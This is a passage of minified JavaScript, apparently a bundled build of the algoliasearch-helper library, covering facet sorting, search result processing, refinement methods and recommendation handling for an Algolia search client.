t[i]=="number"?t[i]:0,u=n[i];u!==void 0&&u>=o&&(t[i]!==void 0&&delete t[i],t[i]=u)}),t},{})}var UP=WP;function kP(e,t){if(e!==t){var n=e!==void 0,i=e===null,o=t!==void 0,u=t===null;if(!u&&e>t||i&&o||!n)return 1;if(!i&&e<t||u&&n||!o)return-1}return 0}function BP(e,t,n){if(!Array.isArray(e))return[];Array.isArray(n)||(n=[]);var i=e.map(function(o,u){return{criteria:t.map(function(l){return o[l]}),index:u,value:o}});return i.sort(function(u,l){for(var f=-1;++f<u.criteria.length;){var h=kP(u.criteria[f],l.criteria[f]);if(h)return f>=n.length?h:n[f]==="desc"?-h:h}return u.index-l.index}),i.map(function(o){return o.value})}var Fm=BP,qP=JP,Em=bc,QP=ja,VP=Am,KP=Fm,zP=Em.escapeFacetValue,GP=Em.unescapeFacetValue;function JP(e){return function(n,i){var o=e.hierarchicalFacets[i],u=e.hierarchicalFacetsRefinements[o.name]&&e.hierarchicalFacetsRefinements[o.name][0]||"",l=e._getHierarchicalFacetSeparator(o),f=e._getHierarchicalRootPath(o),h=e._getHierarchicalShowParentLevel(o),m=VP(e._getHierarchicalFacetSortBy(o)),g=n.every(function(P){return P.exhaustive}),v=YP(m,l,f,h,u),y=n;return f&&(y=n.slice(f.split(l).length)),y.reduce(v,{name:e.hierarchicalFacets[i].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:g,data:null})}}function YP(e,t,n,i,o){return function(l,f,h){var m=l;if(h>0){var g=0;for(m=l;g<h;){var v=m&&Array.isArray(m.data)?m.data:[];m=QP(v,function(P){return P.isRefined}),g++}}if(m){var y=Object.keys(f.data).map(function(P){return[P,f.data[P]]}).filter(function(P){var b=P[0];return ZP(b,m.path||n,o,t,n,i)});m.data=KP(y.map(function(P){var b=P[0],w=P[1];return XP(w,b,t,GP(o),f.exhaustive)}),e[0],e[1])}return l}}function ZP(e,t,n,i,o,u){return o&&(e.indexOf(o)!==0||o===e)?!1:!o&&e.indexOf(i)===-1||o&&e.split(i).length-o.split(i).length===1||e.indexOf(i)===-1&&n.indexOf(i)===-1||n.indexOf(e)===0||e.indexOf(t+i)===0&&(u||e.indexOf(n)===0)}function XP(e,t,n,i,o){var u=t.split(n);return{name:u[u.length-1].trim(),path:t,escapedValue:zP(t),count:e,isRefined:i===t||i.indexOf(t+n)===0,exhaustive:o,data:null}}var Ou=NP,Li=Pc,Tm=bc,vn=ja,Pi=HP,eO=Am,Ed=UP,Cm=Fm,Td=Tm.escapeFacetValue,Lm=Tm.unescapeFacetValue,tO=qP;function Cd(e){var t={};return e.forEach(function(n,i){t[n]=i}),t}function $u(e,t,n){t&&t[n]&&(e.stats=t[n])}function nO(e,t){return vn(e,function(i){var o=i.attributes||[];return o.indexOf(t)>-1})}function sr(e,t,n){var i=t[0]||{};this._rawResults=t;var o=this;Object.keys(i).forEach(function(v){o[v]=i[v]});var u=Li(n,{persistHierarchicalRootCount:!1});Object.keys(u).forEach(function(v){o[v]=u[v]}),this.processingTimeMS=t.reduce(function(v,y){return y.processingTimeMS===void 0?v:v+y.processingTimeMS},0),this.disjunctiveFacets=[],this.hierarchicalFacets=e.hierarchicalFacets.map(function(){return[]}),this.facets=[];var l=e.getRefinedDisjunctiveFacets(),f=Cd(e.facets),h=Cd(e.disjunctiveFacets),m=1,g=i.facets||{};Object.keys(g).forEach(function(v){var y=g[v],P=nO(e.hierarchicalFacets,v);if(P){var b=P.attributes.indexOf(v),w=Pi(e.hierarchicalFacets,function(O){return O.name===P.name});o.hierarchicalFacets[w][b]={attribute:v,data:y,exhaustive:i.exhaustiveFacetsCount}}else{var $=e.disjunctiveFacets.indexOf(v)!==-1,x=e.facets.indexOf(v)!==-1,j;$&&(j=h[v],o.disjunctiveFacets[j]={name:v,data:y,exhaustive:i.exhaustiveFacetsCount},$u(o.disjunctiveFacets[j],i.facets_stats,v)),x&&(j=f[v],o.facets[j]={name:v,data:y,exhaustive:i.exhaustiveFacetsCount},$u(o.facets[j],i.facets_stats,v))}}),this.hierarchicalFacets=Ou(this.hierarchicalFacets),l.forEach(function(v){var y=t[m],P=y&&y.facets?y.facets:{},b=e.getHierarchicalFacetByName(v);Object.keys(P).forEach(function(w){var $=P[w],x;if(b){x=Pi(e.hierarchicalFacets,function(A){return A.name===b.name});var j=Pi(o.hierarchicalFacets[x],function(A){return A.attribute===w});if(j===-1)return;o.hierarchicalFacets[x][j].data=o.persistHierarchicalRootCount?Ed(o.hierarchicalFacets[x][j].data,$):Li($,o.hierarchicalFacets[x][j].data)}else{x=h[w];var O=i.facets&&i.facets[w]||{};o.disjunctiveFacets[x]={name:w,data:Ed(O,$),exhaustive:y.exhaustiveFacetsCount},$u(o.disjunctiveFacets[x],y.facets_stats,w),e.disjunctiveFacetsRefinements[w]&&e.disjunctiveFacetsRefinements[w].forEach(function(A){!o.disjunctiveFacets[x].data[A]&&e.disjunctiveFacetsRefinements[w].indexOf(Lm(A))>-1&&(o.disjunctiveFacets[x].data[A]=0)})}}),m++}),e.getRefinedHierarchicalFacets().forEach(function(v){var y=e.getHierarchicalFacetByName(v),P=e._getHierarchicalFacetSeparator(y),b=e.getHierarchicalRefinement(v);b.length===0||b[0].split(P).length<2||t.slice(m).forEach(function(w){var $=w&&w.facets?w.facets:{};Object.keys($).forEach(function(x){var j=$[x],O=Pi(e.hierarchicalFacets,function(M){return M.name===y.name}),A=Pi(o.hierarchicalFacets[O],function(M){return M.attribute===x});if(A!==-1){var E={};if(b.length>0&&!o.persistHierarchicalRootCount){var H=b[0].split(P)[0];E[H]=o.hierarchicalFacets[O][A].data[H]}o.hierarchicalFacets[O][A].data=Li(E,j,o.hierarchicalFacets[O][A].data)}}),m++})}),Object.keys(e.facetsExcludes).forEach(function(v){var y=e.facetsExcludes[v],P=f[v];o.facets[P]={name:v,data:g[v],exhaustive:i.exhaustiveFacetsCount},y.forEach(function(b){o.facets[P]=o.facets[P]||{name:v},o.facets[P].data=o.facets[P].data||{},o.facets[P].data[b]=0})}),this.hierarchicalFacets=this.hierarchicalFacets.map(tO(e)),this.facets=Ou(this.facets),this.disjunctiveFacets=Ou(this.disjunctiveFacets),this._state=e}sr.prototype.getFacetByName=function(e){function t(n){return n.name===e}return vn(this.facets,t)||vn(this.disjunctiveFacets,t)||vn(this.hierarchicalFacets,t)};function rO(e,t){function n(g){return g.name===t}if(e._state.isConjunctiveFacet(t)){var i=vn(e.facets,n);return i?Object.keys(i.data).map(function(g){var v=Td(g);return{name:g,escapedValue:v,count:i.data[g],isRefined:e._state.isFacetRefined(t,v),isExcluded:e._state.isExcludeRefined(t,g)}}):[]}else if(e._state.isDisjunctiveFacet(t)){var o=vn(e.disjunctiveFacets,n);return o?Object.keys(o.data).map(function(g){var v=Td(g);return{name:g,escapedValue:v,count:o.data[g],isRefined:e._state.isDisjunctiveFacetRefined(t,v)}}):[]}else if(e._state.isHierarchicalFacet(t)){var u=vn(e.hierarchicalFacets,n);if(!u)return u;var l=e._state.getHierarchicalFacetByName(t),f=e._state._getHierarchicalFacetSeparator(l),h=Lm(e._state.getHierarchicalRefinement(t)[0]||"");h.indexOf(l.rootPath)===0&&(h=h.replace(l.rootPath+f,""));var m=h.split(f);return m.unshift(t),Dm(u,m,0),u}}function Dm(e,t,n){e.isRefined=e.name===(t[n]&&t[n].trim()),e.data&&e.data.forEach(function(i){Dm(i,t,n+1)})}function Nm(e,t,n,i){if(i=i||0,Array.isArray(t))return e(t,n[i]);if(!t.data||t.data.length===0)return t;var o=t.data.map(function(f){return Nm(e,f,n,i+1)}),u=e(o,n[i]),l=Li({data:u},t);return l}sr.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"];function iO(e,t){return t.sort(e)}function aO(e,t){var n=[],i=[],o=t.hide||[],u=t.order||[],l=u.reduce(function(m,g,v){return m[g]=v,m},{});e.forEach(function(m){var g=m.path||m.name,v=o.indexOf(g)>-1;!v&&l[g]!==void 0?n[l[g]]=m:v||i.push(m)}),n=n.filter(function(m){return m});var f=t.sortRemainingBy,h;return f==="hidden"?n:(f==="alpha"?h=[["path","name"],["asc","asc"]]:h=[["count"],["desc"]],n.concat(Cm(i,h[0],h[1])))}function sO(e,t){return e.renderingContent&&e.renderingContent.facetOrdering&&e.renderingContent.facetOrdering.values&&e.renderingContent.facetOrdering.values[t]}sr.prototype.getFacetValues=function(e,t){var n=rO(this,e);if(n){var i=Li(t,{sortBy:sr.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),o=this,u;if(Array.isArray(n))u=[e];else{var l=o._state.getHierarchicalFacetByName(n.name);u=l.attributes}return Nm(function(f,h){if(i.facetOrdering){var m=sO(o,h);if(m)return aO(f,m)}if(Array.isArray(i.sortBy)){var g=eO(i.sortBy,sr.DEFAULT_SORT);return Cm(f,g[0],g[1])}else if(typeof i.sortBy=="function")return iO(i.sortBy,f);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")},n,u)}};sr.prototype.getFacetStats=function(e){if(this._state.isConjunctiveFacet(e))return Ld(this.facets,e);if(this._state.isDisjunctiveFacet(e))return Ld(this.disjunctiveFacets,e)};function Ld(e,t){var n=vn(e,function(i){return i.name===t});return n&&n.stats}sr.prototype.getRefinements=function(){var e=this._state,t=this,n=[];return Object.keys(e.facetsRefinements).forEach(function(i){e.facetsRefinements[i].forEach(function(o){n.push(xu(e,"facet",i,o,t.facets))})}),Object.keys(e.facetsExcludes).forEach(function(i){e.facetsExcludes[i].forEach(function(o){n.push(xu(e,"exclude",i,o,t.facets))})}),Object.keys(e.disjunctiveFacetsRefinements).forEach(function(i){e.disjunctiveFacetsRefinements[i].forEach(function(o){n.push(xu(e,"disjunctive",i,o,t.disjunctiveFacets))})}),Object.keys(e.hierarchicalFacetsRefinements).forEach(function(i){e.hierarchicalFacetsRefinements[i].forEach(function(o){n.push(oO(e,i,o,t.hierarchicalFacets))})}),Object.keys(e.numericRefinements).forEach(function(i){var o=e.numericRefinements[i];Object.keys(o).forEach(function(u){o[u].forEach(function(l){n.push({type:"numeric",attributeName:i,name:l,numericValue:l,operator:u})})})}),e.tagRefinements.forEach(function(i){n.push({type:"tag",attributeName:"_tags",name:i})}),n};function xu(e,t,n,i,o){var u=vn(o,function(h){return h.name===n}),l=u&&u.data&&u.data[i]?u.data[i]:0,f=u&&u.exhaustive||!1;return{type:t,attributeName:n,name:i,count:l,exhaustive:f}}function oO(e,t,n,i){var o=e.getHierarchicalFacetByName(t),u=e._getHierarchicalFacetSeparator(o),l=n.split(u),f=vn(i,function(y){return y.name===t}),h=l.reduce(function(y,P){var b=y&&vn(y.data,function(w){return w.name===P});return b!==void 0?b:y},f),m=h&&h.count||0,g=h&&h.exhaustive||!1,v=h&&h.path||"";return{type:"hierarchical",attributeName:t,name:v,count:m,exhaustive:g}}var Hm=sr,uO=function(t){return t.reduce(function(n,i){return n.concat(i)},[])},cO=ja,lO=uO;function fO(e,t){var n=[];return Object.keys(e).forEach(function(i){e[i].count<2&&(e[i].indexSum+=100),n.push({objectID:i,avgOfIndices:e[i].indexSum/t})}),n.sort(function(i,o){return i.avgOfIndices>o.avgOfIndices?1:-1})}function dO(e,t){var n={};t.forEach(function(u){u.forEach(function(l,f){e.includes(l.objectID)||(n[l.objectID]?n[l.objectID]={indexSum:n[l.objectID].indexSum+f,count:n[l.objectID].count+1}:n[l.objectID]={indexSum:f,count:1})})});var i=fO(n,t.length),o=i.reduce(function(u,l){var f=cO(lO(t),function(h){return h.objectID===l.objectID});return f?u.concat(f):u},[]);return o}var hO=dO,Mm="3.26.0",mO=yc,gO=bP,Wm=bc.escapeFacetValue,pO=Pm,vO=_c,yO=wc,bO=Rc,Um=Om,SO=$m,or=$P,$c=Im,Gu=Hm,_O=hO,km=Mm;function Y(e,t,n,i){typeof e.addAlgoliaAgent=="function"&&e.addAlgoliaAgent("JS Helper ("+km+")"),this.setClient(e);var o=n||{};o.index=t,this.state=$c.make(o),this.recommendState=new Um({params:o.recommendState}),this.lastResults=null,this.lastRecommendResults=null,this._queryId=0,this._recommendQueryId=0,this._lastQueryIdReceived=-1,this._lastRecommendQueryIdReceived=-1,this.derivedHelpers=[],this._currentNbQueries=0,this._currentNbRecommendQueries=0,this._searchResultsOptions=i,this._recommendCache={}}pO(Y,mO);Y.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this};Y.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this};Y.prototype.searchWithComposition=function(){return this._runComposition({onlyWithDerivedHelpers:!0}),this};Y.prototype.recommend=function(){return this._recommend(),this};Y.prototype.getQuery=function(){var e=this.state;return or._getHitsSearchParams(e)};Y.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,i=or._getQueries(n.index,n),o=this;if(this._currentNbQueries++,this.emit("searchOnce",{state:n}),t){this.client.search(i).then(function(u){o._currentNbQueries--,o._currentNbQueries===0&&o.emit("searchQueueEmpty"),t(null,new Gu(n,u.results),n)}).catch(function(u){o._currentNbQueries--,o._currentNbQueries===0&&o.emit("searchQueueEmpty"),t(u,null,n)});return}return this.client.search(i).then(function(u){return o._currentNbQueries--,o._currentNbQueries===0&&o.emit("searchQueueEmpty"),{content:new Gu(n,u.results),state:n,_originalResponse:u}},function(u){throw o._currentNbQueries--,o._currentNbQueries===0&&o.emit("searchQueueEmpty"),u})};Y.prototype.findAnswers=function(e){console.warn("[algoliasearch-helper] answers is no longer supported");var t=this.state,n=this.derivedHelpers[0];if(!n)return Promise.resolve([]);var i=n.getModifiedState(t),o=vO({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:bO(or._getHitsSearchParams(i),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),u="search for answers was called, but this client does not have a function client.initIndex(index).findAnswers";if(typeof this.client.initIndex!="function")throw new Error(u);var l=this.client.initIndex(i.index);if(typeof l.findAnswers!="function")throw new Error(u);return l.findAnswers(i.query,e.queryLanguages,o)};Y.prototype.searchForFacetValues=function(e,t,n,i){var o=typeof this.client.searchForFacetValues=="function"&&typeof this.client.searchForFacets!="function",u=typeof this.client.initIndex=="function";if(!o&&!u&&typeof this.client.search!="function")throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues");var l=this.state.setQueryParameters(i||{}),f=l.isDisjunctiveFacet(e),h=or.getSearchForFacetQuery(e,t,n,l);this._currentNbQueries++;var m=this,g;o?g=this.client.searchForFacetValues([{indexName:l.index,params:h}]):u?g=this.client.initIndex(l.index).searchForFacetValues(h):(delete h.facetName,g=this.client.search([{type:"facet",facet:e,indexName:l.index,params:h}]).then(function(P){return P.results[0]})),this.emit("searchForFacetValues",{state:l,facet:e,query:t});var v=this.lastResults&&this.lastResults.index===l.index&&this.lastResults.renderingContent&&this.lastResults.renderingContent.facetOrdering&&this.lastResults.renderingContent.facetOrdering.values&&this.lastResults.renderingContent.facetOrdering.values[e]&&this.lastResults.renderingContent.facetOrdering.values[e].hide||[];return g.then(function(P){return m._currentNbQueries--,m._currentNbQueries===0&&m.emit("searchQueueEmpty"),P=Array.isArray(P)?P[0]:P,P.facetHits.forEach(function(b,w){if(v.indexOf(b.value)>-1){P.facetHits.splice(w,1);return}b.escapedValue=Wm(b.value),b.isRefined=f?l.isDisjunctiveFacetRefined(e,b.escapedValue):l.isFacetRefined(e,b.escapedValue)}),P},function(y){throw m._currentNbQueries--,m._currentNbQueries===0&&m.emit("searchQueueEmpty"),y})};Y.prototype.searchForCompositionFacetValues=function(e,t,n,i){if(typeof this.client.searchForFacetValues!="function")throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues");var o=this.state.setQueryParameters(i||{}),u=o.isDisjunctiveFacet(e);this._currentNbQueries++;var l=this,f;return f=this.client.searchForFacetValues({compositionID:o.index,facetName:e,searchForFacetValuesRequest:{params:{query:t,maxFacetHits:n,searchQuery:or._getCompositionHitsSearchParams(o)}}}),this.emit("searchForFacetValues",{state:o,facet:e,query:t}),f.then(function(m){return l._currentNbQueries--,l._currentNbQueries===0&&l.emit("searchQueueEmpty"),m=m.results[0],m.facetHits.forEach(function(g){g.escapedValue=Wm(g.value),g.isRefined=u?o.isDisjunctiveFacetRefined(e,g.escapedValue):o.isFacetRefined(e,g.escapedValue)}),m},function(h){throw l._currentNbQueries--,l._currentNbQueries===0&&l.emit("searchQueueEmpty"),h})};Y.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this};Y.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this};Y.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this};Y.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this};Y.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)};Y.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this};Y.prototype.addNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,n),isPageReset:!0}),this};Y.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this};Y.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)};Y.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this};Y.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)};Y.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this};Y.prototype.addFrequentlyBoughtTogether=function(e){return this._recommendChange({state:this.recommendState.addFrequentlyBoughtTogether(e)}),this};Y.prototype.addRelatedProducts=function(e){return this._recommendChange({state:this.recommendState.addRelatedProducts(e)}),this};Y.prototype.addTrendingItems=function(e){return this._recommendChange({state:this.recommendState.addTrendingItems(e)}),this};Y.prototype.addTrendingFacets=function(e){return this._recommendChange({state:this.recommendState.addTrendingFacets(e)}),this};Y.prototype.addLookingSimilar=function(e){return this._recommendChange({state:this.recommendState.addLookingSimilar(e)}),this};Y.prototype.removeNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,n),isPageReset:!0}),this};Y.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this};Y.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)};Y.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this};Y.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this};Y.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)};Y.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this};Y.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)};Y.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this};Y.prototype.removeFrequentlyBoughtTogether=function(e){return this._recommendChange({state:this.recommendState.removeParams(e)}),this};Y.prototype.removeRelatedProducts=function(e){return this._recommendChange({state:this.recommendState.removeParams(e)}),this};Y.prototype.removeTrendingItems=function(e){return this._recommendChange({state:this.recommendState.removeParams(e)}),this};Y.prototype.removeTrendingFacets=function(e){return this._recommendChange({state:this.recommendState.removeParams(e)}),this};Y.prototype.removeLookingSimilar=function(e){return this._recommendChange({state:this.recommendState.removeParams(e)}),this};Y.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this};Y.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)};Y.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)};Y.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this};Y.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)};Y.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this};Y.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)};Y.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)};function Bm(e){if(e<0)throw new Error("Page requested below 0.");return this._change({state:this.state.setPage(e),isPageReset:!1}),this}Y.prototype.setCurrentPage=Bm;Y.prototype.setPage=Bm;Y.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this};Y.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this};Y.prototype.setState=function(e){return this._change({state:$c.make(e),isPageReset:!1}),this};Y.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new $c(e),this};Y.prototype.hasRefinements=function(e){return yO(this.state.getNumericRefinements(e))?!0:this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):this.state.isHierarchicalFacet(e)?this.state.isHierarchicalFacetRefined(e):!1};Y.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)};Y.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)};Y.prototype.hasTag=function(e){return this.state.isTagRefined(e)};Y.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)};Y.prototype.getIndex=function(){return this.state.index};function qm(){return this.state.page}Y.prototype.getCurrentPage=qm;Y.prototype.getPage=qm;Y.prototype.getTags=function(){return this.state.tagRefinements};Y.prototype.getRefinements=function(e){var t=[];if(this.state.isConjunctiveFacet(e)){var n=this.state.getConjunctiveRefinements(e);n.forEach(function(l){t.push({value:l,type:"conjunctive"})});var i=this.state.getExcludeRefinements(e);i.forEach(function(l){t.push({value:l,type:"exclude"})})}else if(this.state.isDisjunctiveFacet(e)){var o=this.state.getDisjunctiveRefinements(e);o.forEach(function(l){t.push({value:l,type:"disjunctive"})})}var u=this.state.getNumericRefinements(e);return Object.keys(u).forEach(function(l){var f=u[l];t.push({value:f,operator:l,type:"numeric"})}),t};Y.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)};Y.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)};Y.prototype._search=function(e){var t=this.state,n=[],i=[];e.onlyWithDerivedHelpers||(i=or._getQueries(t.index,t),n.push({state:t,queriesCount:i.length,helper:this}),this.emit("search",{state:t,results:this.lastResults}));var o=this.derivedHelpers.map(function(f){var h=f.getModifiedState(t),m=h.index?or._getQueries(h.index,h):[];return n.push({state:h,queriesCount:m.length,helper:f}),f.emit("search",{state:h,results:f.lastResults}),m}),u=Array.prototype.concat.apply(i,o),l=this._queryId++;if(this._currentNbQueries++,!u.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,n,l));try{this.client.search(u).then(this._dispatchAlgoliaResponse.bind(this,n,l)).catch(this._dispatchAlgoliaError.bind(this,l))}catch(f){this.emit("error",{error:f})}};Y.prototype._runComposition=function(){var e=this.state,t=[],n=[],i=this.derivedHelpers.map(function(f){var h=f.getModifiedState(e),m=or._getCompositionQueries(h);return t.push({state:h,queriesCount:m.length,helper:f}),f.emit("search",{state:h,results:f.lastResults}),m}),o=Array.prototype.concat.apply(n,i),u=this._queryId++;if(this._currentNbQueries++,!o.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,t,u));if(o.length>1)throw new Error("Only one query is allowed when using a composition.");var l=o[0];try{this.client.search(l).then(this._dispatchAlgoliaResponse.bind(this,t,u)).catch(this._dispatchAlgoliaError.bind(this,u))}catch(f){this.emit("error",{error:f})}};Y.prototype._recommend=function(){var e=this.state,t=this.recommendState,n=this.getIndex(),i=[{state:t,index:n,helper:this}],o=t.params.map(function(m){return m.$$id});this.emit("fetch",{recommend:{state:t,results:this.lastRecommendResults}});var u=this._recommendCache,l=this.derivedHelpers.map(function(m){var g=m.getModifiedState(e).index;if(!g)return[];var v=m.getModifiedRecommendState(new Um);return i.push({state:v,index:g,helper:m}),o=Array.prototype.concat.apply(o,v.params.map(function(y){return y.$$id})),m.emit("fetch",{recommend:{state:v,results:m.lastRecommendResults}}),v._buildQueries(g,u)}),f=Array.prototype.concat.apply(this.recommendState._buildQueries(n,u),l);if(f.length!==0){if(f.length>0&&typeof this.client.getRecommendations>"u"){console.warn("Please update algoliasearch/lite to the latest version in order to use recommend widgets.");return}var h=this._recommendQueryId++;this._currentNbRecommendQueries++;try{this.client.getRecommendations(f).then(this._dispatchRecommendResponse.bind(this,h,i,o)).catch(this._dispatchRecommendError.bind(this,h))}catch(m){this.emit("error",{error:m})}}};Y.prototype._dispatchAlgoliaResponse=function(e,t,n){var i=this;if(!(t<this._lastQueryIdReceived)){this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,this._currentNbQueries===0&&this.emit("searchQueueEmpty");var o=n.results.slice(),u=Object.keys(n).reduce(function(l,f){return f!=="results"&&(l[f]=n[f]),l},{});Object.keys(u).length<=0&&(u=void 0),e.forEach(function(l){var f=l.state,h=l.queriesCount,m=l.helper,g=o.splice(0,h);if(!f.index){m.emit("result",{results:null,state:f});return}m.lastResults=new Gu(f,g,i._searchResultsOptions),u!==void 0&&(m.lastResults._rawContent=u),m.emit("result",{results:m.lastResults,state:f})})}};Y.prototype._dispatchRecommendResponse=function(e,t,n,i){if(!(e<this._lastRecommendQueryIdReceived)){this._currentNbRecommendQueries-=e-this._lastRecommendQueryIdReceived,this._lastRecommendQueryIdReceived=e,this._currentNbRecommendQueries===0&&this.emit("recommendQueueEmpty");var o=this._recommendCache,u={};n.filter(function(f){return o[f]===void 0}).forEach(function(f,h){u[f]||(u[f]=[]),u[f].push(h)}),Object.keys(u).forEach(function(f){var h=u[f],m=i.results[h[0]];if(h.length===1){o[f]=m;return}o[f]=Object.assign({},m,{hits:_O(n,h.map(function(g){return i.results[g].hits}))})});var l={};n.forEach(function(f){l[f]=o[f]}),t.forEach(function(f){var h=f.state,m=f.helper;if(!f.index){m.emit("recommend:result",{results:null,state:h});return}m.lastRecommendResults=new SO(h,l),m.emit("recommend:result",{recommend:{results:m.lastRecommendResults,state:h}})})}};Y.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),this._currentNbQueries===0&&this.emit("searchQueueEmpty"))};Y.prototype._dispatchRecommendError=function(e,t){e<this._lastRecommendQueryIdReceived||(this._currentNbRecommendQueries-=e-this._lastRecommendQueryIdReceived,this._lastRecommendQueryIdReceived=e,this.emit("error",{error:t}),this._currentNbRecommendQueries===0&&this.emit("recommendQueueEmpty"))};Y.prototype.containsRefinement=function(e,t,n,i){return e||t.length!==0||n.length!==0||i.length!==0};Y.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&this.state.disjunctiveRefinements[e].length>0};Y.prototype._change=function(e){var t=e.state,n=e.isPageReset;t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:n}))};Y.prototype._recommendChange=function(e){var t=e.state;t!==this.recommendState&&(this.recommendState=t,this.emit("recommend:change",{search:{results:this.lastResults,state:this.state},recommend:{results:this.lastRecommendResults,state:this.recommendState}}))};Y.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this};Y.prototype.setClient=function(e){return this.client===e?this:(typeof e.addAlgoliaAgent=="function"&&e.addAlgoliaAgent("JS Helper ("+km+")"),this.client=e,this)};Y.prototype.getClient=function(){return this.client};Y.prototype.derive=function(e,t){var n=new gO(this,e,t);return this.derivedHelpers.push(n),n};Y.prototype.detachDerivedHelper=function(e){var t=this.derivedHelpers.indexOf(e);if(t===-1)throw new Error("Derived helper already detached");this.derivedHelpers.splice(t,1)};Y.prototype.hasPendingRequests=function(){return this._currentNbQueries>0};var wO=Y,Qm=wO,RO=Om,PO=$m,OO=Im,$O=Hm;function _r(e,t,n,i){return new Qm(e,t,n,i)}_r.version=Mm;_r.AlgoliaSearchHelper=Qm;_r.SearchParameters=OO;_r.RecommendParameters=RO;_r.SearchResults=$O;_r.RecommendResults=PO;var xO=_r;const yt=Qs(xO);function Vi(e){"@babel/helpers - typeof";return Vi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Vi(e)}function Dd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function dt(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Dd(Object(n),!0).forEach(function(i){Vm(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Dd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Vm(e,t,n){return t=jO(t),t in 